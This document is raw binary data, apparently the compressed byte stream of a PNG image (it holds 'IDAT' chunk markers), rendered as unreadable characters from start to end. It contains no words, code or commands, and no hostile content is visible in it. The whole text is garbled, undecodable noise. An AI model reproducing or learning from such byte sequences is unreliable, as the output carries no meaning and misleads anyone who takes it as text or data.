����Ntx[��q-� ��ŉ���3�3K�jl�vw���mv��Ѯܟ^�;�}z�\���	�^Mg���}-�YN��ŋ)�L{p��=?u�j���V��vK���ޯ$�S+++��`3�NQͤync#~�\���b�M;�w<]L8���c_־V�$�5��_�3�>��UK�iWd��=�<������=�g�aJ�B�8�c�<K �c�w<����A4��c[�Z������YxOds�U䛰�:�l"4��z��/˶o�2j�oqA�;[ne�`I,�|�;D���ĿsV"�;tZ�V�sT�Y�x̒��$O=H<�}������p��t�����>?��΃�
6��k�N�s&����+�����@���|4�.#����o_d�#�>a�9�Klo�[�#��ږB�0į6s����Yg�}��ޖwR�cI��Td'���A�$^%�#޾�J��܁�Vkl{ϭ�L0�L6)˺�U,�L����?�Z,=��,[�|�~
�E�*�cۧ�x�JuV<�������^d�+����ҝS���r9�D7�@�5Lg�)ʀ'�r�!��)�o�<�@$��R�ZuQrM�Ј�!
19�ffy�;)B�
��q�KD�T=�$N���Ҽ�E"�,�d+�NS3��[�w�*1�2��1\�α���	�˜a�����]����6Y�j]H
n:/��&F'\X���؅������p7~1������ �Su���߽{��8�Fǎ�&��@? �M;��z8-�h�:��@����/��q<�X���HOZ��������7�N�]AܭD�_������w��{:13��J��*zE1$�Ut��`��Y���1�Q��X�IQ�����Iƚ1{im�i�Jn�֓k����''ō�U��3K��[cc�z&��'A���*�%���̯�ܭ��T�N�Y-�$T���1���l�gY�[d�5��"E�5Mi�_4O�9x��0��kB�7�O���Ó�pr=� �("�H<>*LC(V��\Y7�^��fʝ�f w���C�Ӽ�sܯ䝐�q��:���a��mg�*����ZY��ɇ�9���K����q'M))�e����g_����y0~xj�͛7������Ft  F��};>�Oq�o�O8��4X�t��.Wi��`/�O��h	�����¨c*���Y    IDAT�ڮ�Zy�����+3C��3 ��$TeDFRUծ�%�#����W@�6�ƶG(X�����Zp�BQC�f�r���W.��,-��kϞ���7��u~d�ؚ�Dqn<�(�-�W��`,v�񢝁����&��5���L��ܔ�UY�)W��9P.d�(RP@��s�b�� 7�5;��~1���vW/�\���-�s�_�f��h���L*o�Z��3]qWd��W- S���)0Ah���
�Բ�ǎq���'�J����]�}�������-Q�?��4����������5<	����E�����;|�'������?�A�2�qw�L��s90�N��_��?���h|��Nfv��q�nwXmVX�����Aa�@<�o�¸�f�X� "�V�=�?k�x"���;ʻK*#�?�*��2i����_�Ƒvp#O�5@��#���J����*��=�}��8[/�m��'�Ͽ:��lz�v�w\�F�
�(
��	-bE�%,�`�ÿck���_��t"E9N��2]�3L�b1����b�)��ǵ�n�<�i�Kn��|���sB����I�)Sæ�كc�i��d���4�����T�R"ЙL�V�*x�Z�jS˝f"oq��iq/��?�]s�i"�(��4X�\����v�,�K��v
r����hQ���uQK���I��.��˞�T��S��_��/ڸ�������/�h�$#���|�l��l�E�D��}�[���E�"kE��mv��x5��5�������V���R̍d��qG�_.�b����с���*����y��N{w��Q�ѹ��7N{�7AFB���P)��{�7O~05���������w�Kk����m?��yk��h.yg$oڞ������I#O��zzw�Y����������*���Ѱ��������:nd1�/�M�d���b�Ԭ�t��6���M7�����/�<���펀F"���y?���yfk��˾�bN����u��Q+�~G��`�YwD7�<3��u��\q�����q��t�Q���1X�����V�2���˴P&+�fOY(�)Q���oS{�:|Y���q3��a ����r������'����� �)����T$�[ �u]���Qߧܚg'N�8u7a�N{�4�s��ssmp������}�mc�����p��uks�5U�: sw�m����ʐ�k��nw��W�V�i�e��L��o�����}k+[�2J-�(�|Mb���m�{��`2?f��bQ_<����1)bf^#@cr4},�N�דe��{tv<�����P�O�"�f�K=�,�S���� UY��(D�_p���������:؇C��,�$)�z3��\�6���gp/�[q���t�ǝ�	x����k�^�U�w�O�[t-�Z&�z
�;��1e��ƣ*�ɔA��f��X͉b��������`l�{>���N��e��u�%Ξ�S��N���9b�?�.�@� s�=��iG��Y,�=YB%��p�YW�������f�҄�y�d1�IC��/�]�����L瞇A��<�F|'��
7o��+�F�O��4��i�;��v)��;-���4�n����D���zqiW�(���.�ڸ-l��5����FK� �'���5zwf���!^�Lʟ\���V������oWm�L��p}u�mʮ�ϮXÀ{����Ln�k�tk5S�Bqo+��*�S�+��>Jx�:��
�Px{dS�0���O;�u��EQ/��|,��}��H�Vc�\��ȪB�I6�,�ǀb�Մ�3x񠗑e�V:XT�J����&��Sܙju7���]c�|��.�����:X�A�e�����CcA�=��杓r��Xa	��.ڣ�ĕS��6�ZN�N���v�"<�;�R��ظ�;8B��=����ISv�����93u�? /DG2.�`<��5h���e2�$�s�i�&�횼�Ǽ4ۤ�`��[zp�}�X��Kuڙ<C���lvnx���Mñ�M��u��/�����;E��A�=����h*y�/�Vk�&��W��n98J�R���.,ܹe�^�!��J59c�6�T��4�t ��;�}X
߸�ς�ߟ��ի~���0�L��H�;�� ������+�\�  me������::���~����eA�ؑ��j2���c���xTAedyGU�n�SV1��,��wWp�l�r�9`)����p
/���LfYpkc��'��̅����2���y�VG��f��=*)��`$�ڹ7��.�z�d	�Ѹ��E���*�^�D�����!v�\n�O�Xb��bS���Z�2��;�wj;��7��{+?�a�g�ݦ3��i��vF������⃺A��g��q�@{wg����S�g��8qO�v��:��l�u�ѣ�fB�_��<�Z����/���	
D�Z�eO����ͤ^&9����)�=����p�iw�{	)F����%�{{fN>��w��k�0u����O�ᥥ��XI�.	�"�j@�WsG�I��78�0�M��d�����R�V����4	VU��x	E��c���~~�(��U�� &�l�Al
�MU�q�^���e�#��M� �DB�,�r1-�[vwW�n� ���i\��Q�&�kQ։f/��-�W�Jt��S�|-8�n&��H��{�x��8ΒE\����H��i��K�}�q��v Xz��˥�6K������Vr��\[�}�^���^���.����I�ubh(��L"��H������y��$6r}}J��Gx79���r?,�@�����A%>1�Ԥ�3X=T�ytⳮ�w����ڰ�����6m;�̗�O�o������cO��#�&sG��Q��۹�q����LG��	8?�TJ�<D=��ؒV��	��:�mP�@��I�`���Kc��O�z�7��8C��5�YS�g�* o�z�Z%8�[������;��Ζ��4�Ӣ�3g��vCǄ��n���[�+<v\:m|��d�zL��Jr"�2Pǝ��)��S�y0� 'hҠ����&�ҕ+�[�3���S$�I?���|E�M�O�+Q�����Z�@�=�B�n��F9��h��1��}RR�����z6�����r��J!��?��f�����x|}��Z�w�$��w)Ў׻׬�΅�Uw�]�);�13��촶�#q*����:�归���N�F'��\�������5>��lHIAޱ���=��g]^�#-K��F!��6D��k¹�gN�����2\<�ƩGG��;Z�J�?b�*������f����A,T,���2��N���r�j����%r]�{�Q!�3��Y;��4�4�����p���ԛ�l�9Wm���2G������Td�ИZkK]K��,��;�+�)FN�	{Qs��&6\4n���?��3h��m��&N����|�����Ή��ZxG]I�a���j�	����b��t���%��ZB��w� ���W����������d�C!��Ь��V�;��靴��h��1����#�{>/2t$��G�QS4�vM�fuPz�hm�.!`@h� X,��.�Tn+~J3���'�ꓓW;�s5qO�$����[!&a��ҥ�sS����ɽ駍�_�`��_��3�ԻHxu�J�փOqG�]���M�룾#�,�`�lT�k��ڣc�u�3�ӇHp�dVk�8c
�����ڿ��٨RZ �1V5�����c`m�]�^A��F�K?#���� {G!��g����X"�F�`�I��p�/
/?V�� �$y�l����tҢ�^�݁E�������܏�o��o!"U��k���"E�q�76���߀�q����W)���2�ӥ�Y3]�J΁������o�{T�A�!T�L:Z��.��Ţ��6F6GH��aڄ��l�ܰEB4�7�.2��)�)�Gr\D�E[�1�6�1eDUա�oa��Q�`�M;��k!9.��`nm5��)��4ܿ��''�֭Z-3:�[��9L�!<MJ��%�q��?=}�`���m&6f�<M v�Z��c�jWy�5Q^���T�X��d�6;;{M��y����7��{�3 �$Eƿ�V5z���^�M*����n���&��Q�Q*�h���'� �K����n������^F������L//O��e�[2�AY���v�����E�_x̛�K+�O˛���t���Ҝ��s����[�x��o2�{_��03Y,
?�έ[5#�����к3��cԫ�Kn-��?pk�������pNIs������w\�[r�b��ͺ�+B2S�2��(m�%�=�w�����Î����eH<��f7p�!Z��$�.�Y@G��őJ̋��6HV%t��K-j�6�Eh*D�M���8v�j=���ZV.����y�����+����7#��-SS�R㸐
K�k���f��4� �`�Z~]E	��l/�\������å���������n�c���Z�W#)D-<e��N�?�݅�ac���Xe[&�A������>��J�y��_�^�e��F�q��T���N
�|��L����Q���h%�Ӄ������	�?�ر�����l�b��<Ngy�.<�p�Œ�R=���i���G������F��o~���(�N;��-������#����*��$���tY;:VWr�0�K9)��s9NaY��oq��%�w����/	���qn`k.K��j2�090u`�OSj�Q=	����Gh*���Ma��p&[dD��w�l�Pv��,���3T`Es�QͣM�l��ݡ�f�*⮇����p�M;71U�� Z����y���?2�;��!�e��׈��� h�\��/��#��z8�'�Dy{{���u��?nfv�yf���I�
�P�wc!��|]��ߝ�:Y���d�H�
�Ԫ��V��w��.���2豋]�Q��V.�Il?\a�t(���5��k���O'��p< �+OP�ݣ�T�I=��_���c��#�n�/���X�3�p(�g�)w^��R��������ݔ�������OAU)_C����}�e���@�#��4�pP�ӛ�.�6�AT�ݹxPE�󉾝9�c��}�ҽK<⮵ee�-��[��|Xr�Ӆ�8`��Ƞ�M�����-���T;��0�����EoKxy���-$+�#�"�ZA+���:�	�C�`PUф��[�b�^�,=l=G4_�7pWn���}�������zg}�V�y}���J&�	�ɐ$��ܪkxo4 ��qxHt�6ۏv���^�=���?���A��uǿ�9���ƠB�_Ө��Y���]G���L�hg�[�ڪP�g�|�o:m����	�)���\ժ�2k�w�R��c���G{�Vր�O����'~���M�*>p?���g�BcoY;}�m�r�/?�y:��
x+�sN���vK+8��-?Cܟ�C�}��޺�g���s*�?ER�¿
�{<���7<ú�J~����&3�+����R=�3��G�����������٨�񀲵��r�8��s]Te&��a�cY� :�톺�HPm���g��(�D��+Z��&��Y�"�E�����6s5�g(8,�l6�U��X��n�tT_ͥ��.c�>��Ԝ�K)�ޯ]�~���W3��땝�F=���8�9�RJ�M�����W�p��kºq��潊|c_�o�Z��xwx6���]Xh����vv?i�i�gK۵ʮ�rs��7^l������ԗ29"�px����D�����񘩩�K�Bb7�`/H����&��4���g�y�v��h�_��3��>�����dg�Up4D�zәnc�
�K�.9w2�m2՘޷Uh<�+��g��|Q�
��Jx�n�9<��d.;|46v���?�*U훒��w�]36�~oKc�� � ��+_I����������W���L|���s��e�����=���|�(pLϬ�mZp��z�x����:�%�p��k��4X��x���07/Ų�:|�-���T��л�����r�TCAr�`N�|����W �T�Yff1�h{���M4E����TE��<=�&8�߰i^@�1��+O�`�"�.�<�)>�*��tZ��2^Q���
]�2d�	�Q�ԚM����pai�������E�������ذ.(X�=���9�ޕ����{����-��zX�2�?�����˽��#�bb6Ѵ�٘����Ļ�;��u �{�����۲��;�6��$s�b� y��5C�
K��C����&kƶ{���H�~��+�OO�_
>�&���)�u4��S}c�#*]$��3��H�Q�}�u�o!��>�{E���H�LAP��&�V��
W�����<22?����$:��7�����q�#ٕ���M���[sn�ޓ��R͆��S��枒.�k ��"=H�s݄u�u�#��)�b�(_l�+B�%e���F��I��ÅU_�����G�	���pEPp��Ţ��+[�}��H�i5A&�dW҄Ckb�N���@�#�I/c�.���/�)�6����݁���/s��w߱�|!g���s�s���ɬ%~!�m9���Ay�V�}�t4=ҭ�����Đ3>��#�Mz�3�����o�����~@�;[l��k�!���M>���=$�a�
ج!��lAy\��fv���l�0`���J1���fO7>��,�BL<�s�6�Ux��u���w�����؊�g�8B��,D��t��~^�jp�{��O��j��^��fW+�eC�x����'��Y�rքYw�p����)Y[O���wY,��݂��-$���r��Q"�P^��[S����SRO�o�V�I:�TcSf`]����&a`@��	��,��T s�,�ID���W���TĒ#KFƣ,1%F!Vҁo0��t=I��֧XJ%z��E���;�u>��㇞f�ٯ.���7�/]�;�ڈ/�3�	��wU�K�_�j7I�9�����z�	XÚ�g��~
W%;C$��w��nwzx�<Z�7��׊���O!��4V���ɶ!���8%@�eÚAW0h�K�":���FY�*2�ngF�����ǲhg,��W�}o�Ẁ�T�\ن=�NOO@{�k+K#��L������,�x�m�D1�o�5��A�%�w���2�z�ԝ���n$����^L����}�9n=�,{��Y�.�#q��̍�fz�h08A~��C��i2<�D�L�2=��(#�,A�D6�M˒F�G�b�JS_�yR̓�)\@�+k4,��lA^Nu�~������^JSD �KJS��

�rRL�<�E��m��
�gSyE櫫��:
'n7���~�dP��g��LU)Ac�>�6�لJ�e�����/�fr�썍��0�ۢm�~�w��V@ޯk���GRԀ�U���>��*�Vۢkk�lÙ'����dR�w;�^��Ҩ���ڴ8���mѹH��XP�A��]���.뀌�&�_�|sb }�A���ت���s� ��e^̸!���W8"�����z:��H�.����ۮ:N0�df�!sޝ%*f�U�sgg'��_�|w����y}���Q&G�����ǋk9Ɠ���dK�䤮K+r<�����t�P�vQեq�F=I�=����fI�(���*�A�q�L�ͭ)��Lu���YQ�8J'NEYJ
�3]Q(�_V�I�Ng��06�Z[�*�l*��<�ڱ����?����'W>���J��\f��c ef�=q	�����O���_=k���	pSp/��D��>�%�9���Y���=t3�d�!Òg
I�U_Zh�.�G�.��>�Gi�����fc����e�뮙�B�'z��Ǳzx��`C�gmO�<y�T7p�w�353,N~���>��;�mW��:�Z��x�EoM��+��Єz���I�eW��%��%�{������� �N���q'�r�zԭ�e`
�޽���l��#���"��j�g=�Z���oju�$�.]Ȃ�1�jJ�2��಩��ei��    IDAT��2	�O|��xp�]�5Ŗ<�	���hR9�@:�Y�SI�I0�dIL��iR�r�M����u!Pit���;�Rj��p�ʇ��V�l�h�/�����I@36�RseV�a2�c���J�8^'�;q��u�N�&�?m3�v��"W���"  /1(JQ{a��#����E�Ҕ�&H�Dc��-'&$CbI3?l���9�vw�&>� ������s��s��\�^"a7։/�Һ6{=N���샃������nooO[T�"6pf�n���+�#�H"��+p�2�\�
�����6�/�ʟ��U�w5�Ah�#W���%�'N�L����ްov��>�W����p���E�:onm9x޺��q�sP�^z7C��gY}a@�-��#-�=Ɉ�4�����O	������Tch�4uJ�iB��ʙ�Uv�ʆ{����w�c%n1x��CC&WM����T�����U�
���F���rR�pk�l�°�cT�2.#S�]&Qs��c�z�Jt� �GfXg*`Ҁ�ә0�oZ�p:�)KË\.�D����bt8C�4���ѮM/O�xP�+����a�0��8��������ױi�`O�R�v�};�n���ˬ��뗄�"���Q3�K�=�`G���=�gop;�86Wx�}/�wz����쿹~�s3[� 7fo����rN�������ߞ��+򎸧F�x4��g/sk�<�<;��)g�x��[ҫ+��[l����"���[5pt#)�K�BAM1ȤW��[������l���%��PZ��~U �"UH��]�dw۟=I��^G���@��6یm�8�/�;�HǬ�;o��q�S��{��]�/$�	�V˕��H��,N�!@�h�E�A��Re��Jc��&�Q0::��a�Jx:<����h�{��2�&�H{8F�ȏ~+���6 I��l���^с���}�MM�t��B-�?9ߙ�f�a\��o |��?�_T+q�i����R�Y���Ƨ@�Yr\]]]o�T��3�u���&�Dp�sQ�������Z͸���iW�귟|*� ��8?�~|�����i7̻^���#�g/ˬ����|�pWm��Z��kz�\��^��wB����k�M��[����W�hȮ�E���(k:��v�2LYC�~�����"�����ެ!�J#"A&�/��l�͵8?]	��,�!����8��mC���|q5�_{ ����j�*��1%�a��dN��G�I��Np52��HQ������p�I''�O�M�R�j4't.��O���-��r"xY&��ۤ�,oGAA+��I�nll�?njҼh|�������o璉��	�����?���Ç���ݯ�#��Ӝ�WA�FF�1�<ە�~��:��<��X�w��ͽ��7Vx�&g��h�'�?�{�E8\���'m�ȻX��y���|]�)�~�5�>�o�sw�=����SG %���wf��A�զc����"���&�Ԉ�m�T,Xk�8s�}�#Lň��5t�dW-=;��H����,�P�S!������#9��+�})��pM���+~�a*bc�.W�k}ݦ���`z�KE��"�!V�&�z�}{&V���G�抔��V��\�$��q
�� N�������R~w��t3�/	��4���оd��L�ԛ��_�:7Y6����������%ڣt�ݮ�?����hH��JJ���[:��ff��
��v3ҾwD��KD��b���.H������ Q3����lU��\�X/X�6t|!�{գ��9���p���5M�q�A�P��t��ΰ�I��x��ϫ�/�'ba{]�]!�'V��*���ӟa�[�#_��e�kԤ��k6o,?7�p���k��-����Ų
��z�q�wd���+�ka�&@�gw�H*�-��UK��/]��T	q�S3���ȒeƤﱼQ�l٥HvM�?9٣�M¯%�Aܯjb���=�$ل���Yh��{Q��k�Qn1�Z.�.�H8�҈;D�dww.hM���a�O�r�����$!4:rac:6+�c1��q��a}�ʒ�A�����tʣF���ݨ���~����T��[؄��)u�)���GPړ ���%�u\��DUg7=�OT�,�bw��[\_ �}ve@ kpf���5/��@����{�v����X��ݣJ���=A!��下ᣗ9�3��<(�3��ː��9G�tq*�5iSS:��d��$1��eyw�����5}�0�E������AvFO�3#��L�,<��ꊥwJ� Aœ�~"�;9��	��k��7�N��Sx�}zU�E񙡕o{�.�L��{s�K��'�����"\]E���̓X5�f٦fa���cQ&�"�"u�"} &9�q 8xzJ���%$�����Bפ�)*1
3��������Lg�t8-��uF	ޗ�I:f��Y��g�t�JG;��5E�xwR*����{����-'v�7a�P*�mν� ����*̬D�s)�'��A�/Z��Ϧ
�lk�'�kT��h��hx��������I#O�x�+�\�Uz��\�^����`�*`ƅ���WD�(�Z��t��I�ڪ]$���I�[H��.�5��u���Τ?�o��!����r�ij�RJ:y�{��3���L%���B�6��W��*�JӾ18�Yni/��;���}��O���\VzP��^a�7A�w���*q'��l \�Ǘ�7a:��w9<�es�p��{�E���5�\d9�躬y�R:z��=W�+�p��wYU��2;���V������� �ҭ�wѼw�O�� wGƀ����������G��~!S����N�v��K�X����U{��uM~���S.{-@2��-�8��������ڬ��gY��\[!�̀qR;��k�?��lŅ��`����ŹDZ����Z\���R��l6��Ѻ%��<���Z�e�if�q�M����
nJS�~մ�!��yC�=ye~�ܶQ�a sKe珣��M�v�2�r�Ĝ�����J�xѿ_&��h�~�nW���Ӫv'��4�ă����e��'[��?_��ȇ=�.χ�%F�<u}箋�{�r�I��ސ��������9n��_�Θ4�����K#)�,�7Z��ܥ�Y�������ˣ~��ywם���d�Žr_���s+:p����#���bвsY˩8���p]�`���xTڎ��B�
��y�u��y^^�)�,�u����0�q��DP��\"��d��ӷ������F?���*��ɋQ������ח�}l��E�8
6��H3�}�M@��|:�`怫I;VY��ö/��G웭�о#�衸����\���h�T�e~��k�6�� ��.Eywx�^���6$Z��~E���7�f{��~�ki�������/ӹ(��y�ާ�x���۟1��-y7�/uu-�
�#w�u&6�!����tR"�{N�S�nуciua��n^��[?;�3�����~"�b��t�u���{��Ǻ��T��o5CL,a������E�<��hR�L�h��Q��>��c�J�;?�����f���9w�u�]���*�\�΂��?��h��h��V�.��>E��θH�9����_�fj����g�������̟����tNkùs��B�S/�O��i� �"�
��J8�:���q����z|�Ht
��R���'�VV�,��`u���Zg�>\SS�[k�8erhh��X�1�/,l[���z+Dҿy��b��+��?|�gCO�t����NQ�����U���w&�w퇸�����w)}.�{�����D*� ]9���d����v(�6;H�/�4i3dc}L7�Z�H8����6M�(E�4إ\���K��&R���1����q��q`��܋���c�H������f,�@���uJ���:Y)FR]��i=�&s�#Pfb�JTO���VK����3��i,��wx;�8�0���D�'i{,i�p�u&�]��	�J~%C�q/2n�d�Te�O�'�_�経�s�ؼ���4��l�e�x�J�n�/��'����7�.H}$"SΡ��r���j0.W'��6S��M�ۅ8ؚ��drr(�r�Xl������m�q�H �E/О����*���o���\.�O�,,<{��[�{zppV��H�Zv;=�}�y��OL��b����`(���H,�9M4�9:Jѱ�$����V�X'ӶX�m�F��U�X4�C1��h��6KYL�hH����������@���������y�t�8�l*ˮQ��
�B�*�x�T�tY�p\�����s�]	9'�Y�p����y^��0%W��{�F/ ���2�,�M�.�Ē�^OpٵB�ߤ��3X�T�rS��t��ٿw�����&��2w��h��'Z/Z[��<��m�J��'R+SDn5�gc�'i�:�����Ǐ�ޘ���3��RQ\�	
��4����dcw#��o�4�m��b]�)��8���j�r���s�;�@� ������g�?��A%p��ӭGu:����˗�N���M��0��ݙ_Ug��ͮ=�K��T�3�O�G�?m�c���۔��#�&<���l*1f����s�����*�D�c���c/p>�H���)f�w`���m���L>�~����ȴv�c��MS;'�����:�J!�_�>���h��J�aɹ��V��Լ�VJ��&��, �}���u�z0�a�2�T�v�wг�{���I�e���HU^杋��'�}s7���شr#�+ͦࡨ�
7J5:�E��*�׏?�68#��|N�����aA��b,LaH4�ک���xo������#BeP�����Fr2iN��4n/,L-,4-��U�񕁇�Np��HN=�9���_"�?���|kk����������E"�w���� �˧�b���Gt�����?��%���֥\�B/��P���W��,ۑ�Wmn�u��!�ud��:/�����i�:�8Y�e8��d����DJj_ǹ/�k�L.���!��V��@��ڀ��1�8�^���4t�E�(V@��2 �"e�h���e�s��&Ҥ�Qzro��u>�{��9�=O(�uUG����$5��B��{�����m�t�~֮ݵ��;�F�0��<���#��~�$Gr�X*)�-?�D���*����p�I�@ӧZ(0�-��ԟp��@ "I̲q)���m'���BZT�ZқZRl[��MT�q:A�⍬�5$�ԅ��"�!K�+<�-@{׽{](e ��;��u���-KCCx�Sn�s��+��[�_z
P��O�����%�qw
N����M�����-w��=�W�ѡ�����fӵ�^�;w5Y+.�Rj�}͕ߕxm��[�;�jJD�q2�8?8 -G��߯B�M���U�!�϶�U'l�����tT�3m`�����gJ�u��n;w ���a�|�Jv�xO�B�L(Z�<6����tB����6"u;��s_�S?d�B����M���g�T{��§�HkK;�7TS�[��t]ӄu�"ƅ�N��Q�9+@Y��6'�M?��hUD�.[�i�<liI8"ͲlZXp��N%�sܘu�7�LB�
",�s��D0T��#�F�-G����Ӛ2t2�ݼ^؇`��Z��ܵ��ݤ�����N����n�߽�ǿL�0��BҭFc��	�zu4^  �:��Fy����{������>�Cu6�(=�� ���!S2�h�].����b��ԩ�xQ��<���W�d3\����om�sA/���I�T�!�;���K��u �+��qr��"�P��ҍ./}b��� ��]�uhxa�a�}x7��p<����a���2��Xr=ޥ��C��r7��s��}s��ull�۾���d�ۦ�䨥��F۫�����S9K�;F[�X�#`���Z9:�eƖ�g	��҂ l@܅�L�%��r0,�#�Qȃ�5�R���,��s`���\��w��
N���ﺖ�6�.�o��2a�F�C.X��YQg�j���T6O�y�|'.t�1?+�Kn,9���Tf��x��LL�1�{�>�%��:W� ������/�"��$|��R��
U.^��L� x���<#������-��I/�m�xP mr';w�Q�]/�P} ���NU��֜y�XQvfJ���(���U	����fogB��{|��L �<�Iԋ x��e��[H ���ా��zs�*�n���R]�'v�u�O�m+���Dݍ�v=)��׾�8Ph�(�/` ��f�8k}0wDg�J�
֕�δ6�&�cZ�DaJ�qܺ���z\����Fc�M�s�A�=p��.�׾���l_+C+Cs�����Oi�/Y�>wd�D��w��ͺ2�)r\�t�� n0`�����⣘�cr
.c܉E=RsU�	�I��U�ﵴ3
��k�s�\ee������O�xT��*�.�P2�Tt����_I��8��!���@s�OT�����2�̉gB9�!t�z����v���qGկ:�Nv�3���h��O7���s����$��ў)�W/��j�wgo,i���!�=�����u�^����k\���Q��o�����;/��V���F�$���'�>���ri'3ܴ��{X�ǳ�YZN�֍��3l����'@�7Y�w7˂b
��&�֦7`����7�����ʔ�f�Q�4f�#H{l��q.��sj��b���ܬSku:^�281>88ǝN��aj� �GJk�_vn@.ͺ��$a�&��Ս���K*�����o�\����翬��#�U�f���*.]t��u�\U�B�89U�tx,�@ͅ��`[��xy��`�a<lU1�5���}�ᘊ靗��F�KTy�U�<NU������Kxg�.�p(�8%�Ѱ��+�I��n��������J?�n�.;���F���^���|�����B7U3tہn+C����VK���rKw��'���XÉ������:����R��X~�S�����V6Sn�)�"��{�����$��{`����8k0���F��F��]�O������4ozy���>�Z-f}��N��Q�� ���=�����|t���3h�Af2�TLt����.M!)�iB�.^�Mi�\t�Ņل�%�n43���?@��[�[�qy�H�E��;\p�zs�g�f�-M3��
g�h�w�D��{C�1�����\�9�퇱��#���Hg��x�2'���^��^uб�O���?�cg*�SYE�S��"��f�W �=�N��4��?������L ]Q?���u�5��N����|S��F=��m�����c?��6�薥�u�6#7	Op����h\���>޶�޶���ӞP�Y6� mOč��k�@ՓH(._P��=��,��5��m;o���)�h�.*�������f�v���i?���w�V����؃T�y"����Vm�$�dc���Gݸ#�\o�q���b
Nl��c]U�qw,�q����«�<�;,�"�@|V��#E����s�cR�є߻����}V:�C���4��q\�EO�p��z�K�����	���X�PJ�@(t+[h�	2m,��-t��b*`���S�&���!Gd7k6�p��n�$�-��<����/��@K�ᡝ�׼���<�3���Ġ�zå�zH��=�lb�*�pC�j�)��3�z{<�l+ �U`Jr� �'���t.�����(�?�u�a�cfx��-qg$Bu%�]�����d{:�~��U~6��?�;����i	VE���
��܍�*�T�/��C�p^��oq'�j��	���+2-NCx��ɻf��H�|ߒ[.���������W��pY�X6*��.�D2�d���`e���H�T���	c��_n;
������	��g��m~I��%\Z�|4z��ŝ�j�?*շ�r��ŉ`1�h[|V]��[��`a ���g�֔<N�qwz��جA|�M�;������灴��R_m ��n,s$m�b:^1����|ف�vٟ    IDAT�\6%`�8�p��_�[����=8��0y~��r���;�8a��|��"� �^sN�L�����)i��>&
��:�-�P#e��&�F $;�ۡ�����q/w���R?��=�����Ӎ�pvy�j��+Yuy����?l�[�}e��ɴr��E��kb�˭\f =9��~��J������:����lf)n=����n{b6^W:�W�j<���h&c����%�Wh'9m���}����
^{�[��%�qm�Vg��L`h�+p]��x^����E���xc	�KFL�4����3 n�E��d$�/��J|����&�E�Omn>��?������-�}.����� �u�(��[/7|z�,���:��!ps�=�w��h��`�l{3o���b�YY�O�Y<i.\���;�ޅ8v�:i�=w�p�>M��z����1�3Ը� ��W�_�"�g��3��,M'n;�H���6��q�]�K/���&@5V��Y��L�:&_���;�*�@y��8a��8*UEB1��b�r�c���\�����U�מq{�����13�ϋ؉ N Q�_���q/�~m>����!�h"���wQ����Ht��G�aP|��|t���BS���K)�%I��4Bl��6��L�J:d58A��?F[Դ���No������~�`���w=���'{j��.���\y�%��~���9��l=2qi��9��%a��F�m��p�e�0Q��X�
����]�k3�� �h?�ߎ���GCQ^���tG��wdXڴ7�i�}3�����д=�mB��l�L������N?v��m�j�v���#��z,:<������z�L�D���7N�R)2�T�t%&}i�2���cu3aC �q,X�`Z�xӁ�Q-��/��>�>���}Q���a�Lg'�7,��YW���$��Q���Eώ�)K��М%�c����24�0��}�SI�Z�� ]��
�Dw�]�tf�ތ�0y:vXi@	�1���nx����p�;�x��+�{q�&���b�=�]����ͧ�.M%�/���;�:�>�(�)����uW�RT�,�p26���(�#ƥˠ���\Eyl����Z�w��3H����/����TruLM{���eU��nl3�v�4��O�w�h����vy��f*4�IԎ�G���Ϳ�����]!
����'��ޛ&O�߆{&��3�3*�ǘ�"�{�K�͵�4@ΦY�ƇA���Ԍ�d.��l��%�7�ŕzy�Ψ*�B�	�T�@{���D�sLF�MV�><�|��V7�	'�O,N�_��:��R<�:;��O������KC$]��BvE�yAB�[Pr���,Ie�hf�N[FT�y���du���*�Va�
�ŷ����ܱ�z�y�Z7�[��ժ�S�&?�� �X�cϨ@��&��,ǘ��(�}�b����+�鵠���ff��46뗟؟?'�~�Le�w����;�������������7{����S~���(E�y�`�<�p�î�{�%?iU������$S��Aǵ���ryj��O�}�h�������YRR)L�{ř��db�<��v=��/V��ٸH����z�ߘQ�"7���ե�z�kE	��,�.������� ���{�q��/mϞ� �����}>����Â*\OJ��l�jBS��ߙ\G�R�������M[x�U�n�̾wq��-��5N7(����,�{н��<���C+��Z��
��(�E/�iTswQ˩t�i�����fq�9��ﯧt:�����*E����1+�� ����5���x����O�3����������d(�ّ��2i_L����YϏ&�=�³ME(.�G�����]%I���������j��j�M����:�^q������V���]��4�Q!��5����k���(��㯓>��h�a=�;<�E���JN�TƠW�*U����'˥8�m�����`��H�!R�j�
�I�i_��ᥒ �E�Y����,km>��ň�ߚnASB��48m�������8^f;���kں��8��P3���$��z�.�7��T�
J�[�Q��Th.�liK-6�$�un7T��f��%���o��I�o��܋����Pm�����E?���<��X�����g�-�'&�Nu�H�l3,�6�׶ՋI�[���'�±;�ꋟ��z{eK��@R�w1����Ls��a��Eb]���}6�	�s�xO|��M�J�5��<��H���^����N	w��{�D��*�Rtiirʷ6لSw<L`&�^�N!N\���Ox�d!S��ӡ�毈�S�3EJ������P=\�.���5����z���N�����8.[e�Դ��b�&-�/��d�Mc٬7�Ţ$21��� �
����B�R�q����(i���J�f�>'��6�z�+z�)��UT4�?��'~�7��1)��}��Ux��a5�	�е'�*\� Է�>����}1o����mv�S7 �c����0�w���?����_��͹Z��|����q�N e6����ݕ�h�2,��}���5��{朆F� q��ż�Rp@{r�{)�P��>����z�f�9��_�;S�K��Îɞ�h��]�ަH2`D�>�5�չ��K�[j�7S�~�
��cRu��Hs�v�2}�"��0�1�0��\���[n�X�[ʣݨ�q���i��7Q�0.��^d�Y�v_���."��m����k��b�L6v�IbR�'����I�>"��He��^�>Rw2����4��Vq�̙����Pu�v�jV׳Ё\������8O(�˩��������N~��ֆs�6!	o�nX>k�r\u�Qd�
��/��7Y����M����Nۅ�1 ���<�i ��؅U�]��33C�,�B��ð^�Y �����t6���L)G���l)9�z�X�^(��,�� �~��wd������\t��O��4|>��T��LMN.��m��7u9�!�w�ԝ��{��ܓ�un5���?+C���,�_�a���z�y۸�ʭeu ;�_�w��S���~�Χ]��l֍l�tK��`��#���؀\�j��Z|} �I0&#܀4U��5;�h��8O�	^ݭ�:o����ccJ�6�7pihB��{T0��
��x��/ѣ���f8d�A�U*���v��b.ل+���2ۖQ$yn�1,_+�~�ի+l|߹�z#f���{/˵j�׬?�w35����K3C����|�)�Һ�%���nV�����wX�n?a�>('�Q�.��}瀺���bOP}�/\�`&w;5�,�@��;����)W'��]M����4,̣�E:���%�(ï]�¼�SKస걷���4�2�1����A�|&�:��p�h|�
